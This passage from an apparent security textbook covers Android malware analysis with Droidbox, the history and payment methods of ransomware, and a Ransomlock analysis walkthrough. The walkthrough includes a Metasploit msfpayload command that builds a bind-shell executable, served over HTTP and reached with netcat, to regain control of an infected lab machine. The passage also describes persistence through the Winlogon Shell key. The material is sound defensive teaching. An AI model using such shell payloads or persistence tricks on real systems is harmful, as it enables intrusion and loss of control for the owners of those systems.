
The first suspicious thing about this function is the Unicode text buffer. This is nothing more than a safe way for a decompiler to output Unicode strings that a textual editor might not display properly. In this case, the string is in Cyrillic, and translated into English it has the following meaning: “Wait, access to the video library requested...” Next, the variable v0 is initialized as the SmsManager object. On the lines labeled , , and , the code is trying to send an SMS message. The function sendTextMessage has the following prototype:

In this case, the destinationAddress are the numbers 3353 and 3354, whereas the text argument is 798657 in all three cases. The two numbers belong to the premium SMS service, which is charged more expensively than the regular SMS, and the custom text message is probably used to distinguish the affiliate who is sending the money.
The code definitely doesn’t look like a movie player application, and a quick look at other decompiled files shows very little code and nothing that could indicate anything related to advertised functionality. This kind of malware is very common on phones because it can bring immediate financial gain to the authors.
Black-box emulator environments are very useful tools for monitoring malware samples and understanding their functionality without reading code. Droidbox is a modified Android image that offers API monitoring functionality. It uses baksmali/smali to rewrite the application and a custom Android emulator image to log all the monitored APIs with their arguments. This approach is a good first step for understanding the malicious applications or for confirming the findings from the static analysis approach.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
Droidbox comes with a modified Android image and can be easily started after the Droidbox image archive is unpacked. The first step is running the custom Android image, as follows:

After the image has booted up, it is time to run the malicious application inside the emulator and collect the logs. The application can be instrumented in the emulator via the droidbox.sh script, like so:

After an arbitrary amount of time has passed, you can stop the monitoring by pressing CTRL-C, which will output logs in JSON format. The output in the previous listing was reduced for brevity. To format the JSON in a nicer way, use the following command:

From the output, it quickly becomes evident that the application is sending three SMS messages, as we have already discussed. The ability to observe and get insight in the application activity in such an easy way makes this approach very useful for malware-analysis purposes. It should be noted that this approach cannot be used by itself and has to be accompanied by the reverse engineering of the application. Black-box approaches like this one don’t guarantee that malicious functionality will be executed during the time of monitoring, so it can miss some or all of the malicious code. In such cases, it is possible to wrongly assume that the application is not malicious while in fact it is just hiding that functionality.
For best results, it is recommended that you use both static analysis of application code and black-box monitoring.
Black-box malware analysis is a cheap way to get an overview of malware functionality. It can be used to find interesting entry points for deeper static analysis. Droidbox is a simple-to-use black-box Android analysis system. It can easily be extended and turned into an automatic analysis system to classify and process a large number of samples and build knowledge on top of the resulting reports.
As consumers are adopting new technologies and making them part of their lives, malware authors are changing their approach and migrating to these technologies. The smartphone as an omnipresent device that makes the Internet always available has a growing malware concern. Trojans trying to steal personal data, backdoors trying to allow attackers to access the device, adware trying to generate revenue for their authors are just some of the potential threats present in the smartphone world. Android, as one of the most popular smartphone platforms, is a perfect target for such malicious activities.
Android malware analysis and reverse engineering follow mostly the traditional Windows malware analysis approaches, but they also bring some new challenges. Understanding the Android ecosystem and design differences will allow you to efficiently analyze applications and determine any malicious intent. As malware shifts its focus to new technologies, it is important that malware researchers also follow and develop adequate analysis tools and techniques.
Android manifest introduction developer.android.com/guide/topics/manifest/manifest-intro.html.
Android application signing process developer.android.com/tools/publishing/app-signing.html.
DEX file format source.android.com/devices/tech/dalvik/dex-format.html.
Droidbox code.google.com/p/droidbox/.
Jarsigner documentation docs.oracle.com/javase/7/docs/technotes/tools/windows/jarsigner.html.
Smali syntax highlight for various editors sites.google.com/site/lohanplus/files/.
Smali syntax highlight for Sublime github.com/strazzere/sublime-smali.
SmsManager API documentation developer.android.com/reference/android/telephony/SmsManager.html.
Study on Android Auto-SMS www.symantec.com/connect/blogs/study-android-auto-sms.
TaintDroid appanalysis.org/index.html.
Various Android analysis tools:
• code.google.com/p/droidbox/
• github.com/honeynet/apkinspector/
• code.google.com/p/androguard/
• bitbucket.org/androguard/community/
• code.google.com/p/android-apktool/
• github.com/tracer0tong/axmlprinter
• bitbucket.org/mstrobel/procyon/
• github.com/Storyyeller/Krakatau/
• developer.android.com/tools/devices/emulator.html
• code.google.com/p/dex2jar/
• code.google.com/p/smali/
• jd.benow.ca/
• varaneckas.com/jad/
• www.android-decompiler.com/
Virustotal www.virustotal.com/.
This chapter dissects a unique family of malware known as ransomware that is able to take control of a system unless a ransom is paid to its creators.
In this chapter, we cover the following topics:
• History of ransomware
• Options for paying ransom
• Dissecting Ransomlock, including dynamic and static analysis
• Decoding in memory
• Anti-debugging checks
• Taking control of the Desktop
• CryptoLocker malware
Ransomware is a unique family of malware that is able take full control of a machine until a ransom is paid by the victim. In order to increase the chances of getting money, the malicious program will pretend to look like it’s coming from a legitimate source, such as a law enforcement agency, stating that the end user has been caught visiting unauthorized websites and therefore needs to pay the violation fee. Other strategies to fool the end user include presenting a fake Windows Product Activation screen, asking the victim to pay to reactivate the system due to a specific fraud being detected. Normally, the crooks will set an expiration period in which to pay the ransom, forcing the victim to send the money right after being infected.
An excellent video from Symantec explaining ransomware can be found in the “For Further Reading” section at the end of the chapter.
Two different classes of ransomware have been identified: ones that only take control of the screen, known as Ransomlock, and ones that encrypt personal information (photos, videos, images, e-mails), known as CryptoLocker.
This kind of malware is not new. The first CryptoLocker was documented around 1989, created by Dr. Joseph Popp and known as the “AIDS Trojan,” although in those days the name of this family was a little bit different: “cryptoviral extortion.” It basically encrypted all files from the hard drive and asked the victim to pay US$189 to “PC Cyborg Corporation.” Therefore, the malware was also known as “PC Cyborg.” When Popp was caught, he said the money earned was going to be used to support AIDS research.
The AIDS Trojan used to use symmetric keys to encrypt the information. Because the key was embedded in the binary, it was easier to recover the files protected. Later on, Young and Yung researchers fixed this issue by implementing public key cryptography. That way, the files were encrypted with a public key, and once the ransom was paid, the corresponding session key was given to the victim. In this scenario, there was no way to find the keys to decrypt the information, thus improving the extortion attack.
Although, as mentioned previously, this kind of malware is not new for the PC, in the era of smartphones, this threat has been ported to mobile devices. Found in mid-2014, Simplelocker was the first ransomware designed for Android devices.
From the criminal’s point of view, the most important part is to remain anonymous when receiving the money. That is the why the method of payments mentioned here have evolved over time:
• Premium-rate SMS An easy method for sending the payment, but also easy for tracking the receiver. The victim just needs to send a text message to recover his computer.
• Online cash payment providers This method of payment does not require the use of a credit card. A victim can go to the nearest local provider and buy some credit with cash in order to receive a specific code to spend the money. This code is sent to the criminals in order to recover the machine. Here, the only way to know the receiver getting the money is by reversing the piece of malware. Some of the well-known online cash providers are Ukash, MoneyPack, and paysafecard.
• Bitcoin Described as digital cash and considered a digital currency (because it is not considered as a true currency), bitcoin is a peer-to-peer method of payment gaining massive attention in recent months. Because the bitcoin can be transferred from one person to another person directly, it is significantly more difficult to track the sender and receiver, making it easier than ever for crooks to capitalize on these malicious efforts.
CAUTION It is recommended that you never pay the ransom; instead, take your machine to the nearest technical support to try to regain control of the Desktop. Even if the files have been encrypted, there is no guarantee you’ll recover them, and paying the criminals is like supporting their business.
Now that you have an overview of how ransomware works, let’s dissect a couple of samples to understand their inner workings.
When you’re dealing with ransomware, dynamic analysis is useless most of the time. This is because once you run it, your Desktop will be controlled by the malware; therefore, you will not be able to review the logs or results from the monitoring tool. However, there are many tricks you can do in order to recover the machine after running the malware to get access to the monitoring results.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious binary is needed.
Ransomlock will lock the screen but will not try to kill any process or deny network access to the machine. Therefore, as analysts, we can leave a backdoor in the VM to kill the malicious process at any time and recover control of the infected system. Let’s see how it works:
1. We need to create a bind shell to get remote access to the infected machine. We can use Metasploit in our Backtrack machine to do that, making sure to change the RHOST to your IP. Because no port is defined, the default one will be 4444:
msfpayload windows/shell_bind_tcp RHOST=192.168.184.134 X > malo.execp malo.exe /var/www/GH4/
Now we can download malo.exe onto our victim machine by browsing to http://<backtrack-IP>/GH4/malo.exe.
2. Let’s run netcat on Backtrack to wait for the remote shell and then run malo.exe on our victim machine. Here, we can see that a Windows shell has been received:

3. Now let’s fire up Procmon and set a filter to only monitor locker.exe. We go to Filter | Filter…, create the condition “Process Name is locker.exe,” click Add, and then click Apply.

4. Let’s run the malware. After a few seconds, the screen will be locked with a message in a Russian-like language, as shown next. Due to the lack of a language pack being installed, we’ll see many weird characters. However, the content of the message is not relevant for this exercise.

5. To unlock the screen by killing the malicious process, we go to the shell obtained at step 2, run Pslist, find locker.exe, and kill it, assuming the PID of locker.exe is 1508:

6. After all the malicious processes have been killed, the Desktop should be unlocked, and then we can review the results of Procmon or any other dynamic analysis tool.
Another way to get the Desktop back to the victim is by starting explorer.exe from the remote shell (which was killed by the malware before controlling the machine).
CAUTION The fact that we killed locker.exe does not mean the system is disinfected. The purpose of this step is only to unlock the screen to analyze the malware after infection.
We are done with the remote shell, so let’s go back to Windows in the VM, which should be unlocked by now:
1. We can review the Procmon results in detail. We see that the malware is searching for taskkill.exe (probably was used to kill explorer.exe). It also looks like it is trying to find custom DLLs such as NATIONA_PARK23423.DLL and HERBAL_SCIENCE2340.DLL, but not many details can be found from this tool.
2. We can run the Autoruns tool from Sysinternals and go to the Logon tab. Here, we can see the malware will be executed upon every reboot because the explorer value has been added under the Run key and the default shell has been set to locker.exe by changing Winlogon\Shell key (normally, explorer.exe is the expected value). This way, Ransomlock takes control as soon as the end user logs in.

So, we now have a better idea of the malware behavior. However, we are far from understanding the inner workings. Dynamic analysis is good for a quick glance because sometimes it gives us enough information to be able to understand the key points. However, we still do not know how the screen is locked, whether the malware will try to call out a Command & Control (C&C) server, or if any other damage is caused to the infected machine. Those different questions can be better understood by debugging the malicious program and performing static analysis with IDA—a perfect combination when doing in-depth malware analysis.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious binary is needed.
Typically, ransomware is known to use sophisticated obfuscation, anti-debugging, anti-disassembly, and anti-VM techniques aiming to make it really hard to understand the inner workings of the malware.
NOTE In this chapter, the term decoding will be used as a synonym of de-obfuscation, unpacking, or decryption.
Therefore, we have two goals:
• To understand the “anti” techniques used to avoid detection, debugging, and virtualization, if any.
• To understand the techniques used to take control of our Desktop. After this example, we should be able to respond to questions such as the following: Why did my mouse and keyboard stop working? Why did all the windows disappear? Why does running the malware through a debugger not work?
We will again play with the same binary (locker.exe) used in the previous exercise, so let’s open it up in Immunity Debugger within a VM. If you just press F9 to run it, for some reason the Desktop will not be locked, probably due to some anti-debugging checks. Let’s find out why. We reopen it with the debugger and land on the following entry point:

These instructions are just gibberish code pretending to look as if the program is performing normal actions. If we keep stepping into the code (using F7), we will eventually realize there are dozens of repetitive lines of code decoding new sets of instructions. A good example is shown here:

We can see that the double words at offsets 0x420240 and 0x420248 (from the data section) are being modified after some calculations. These kind of decoding instructions will be found multiple times in the whole binary, and it can be really tedious and time consuming to step into each instruction. Therefore, we need to find a way to skip over those instructions to reach the interesting code that will help us to understand the malware behavior.
A good strategy for a faster analysis is to find calls to addresses generated at runtime. Normally, those addresses are found once the decoding steps have been completed; such instruction can be found at address 0x00401885:
00401885 FF D0 CALL EAX;
NOTE Something to keep in mind that will be useful during our analysis is that the preceding instruction was found at the relative address 0x1885 from the base address 0x00400000.
Let’s step into this instruction to find out the value of EAX. We can set a breakpoint at 0x00401885, and once we hit that instruction we see that the value of EAX is equal to 0x0041FD12, which is located in the resources (.rsrc) section.
Before pressing F7 to step into the call, we make sure to remove any breakpoints (by pressing ALT-B to get the list of breakpoints and using the DELETE button) because internally the debugger changed the value of the first byte of the command to 0xCC (which tells the debugger to stop at that instruction). Therefore, instead of the original opcode equal to FF D0, the value has been altered in memory to CC D0. Later on, the malware will copy these instructions to a new location and therefore will spoil the next instruction to be executed. When we remove the breakpoint, the byte altered by the debugger is restored to its original value. That is one of the reasons the malware copies itself to other memory locations, to carry over breakpoints that will spoil the execution commands in the next round.
Once we remove the breakpoint and press F7, we jump to the address 0x0041FD12. From there, we follow the same strategy to find a command such as CALL <register>. In the following commands, we will find one at
0041FD78 FFD0 CALL EAX
By stepping into the preceding call, we will jump to a new address space. In our example, EAX is now equal to 0x002042C2. Here is the content of some instructions at this offset:
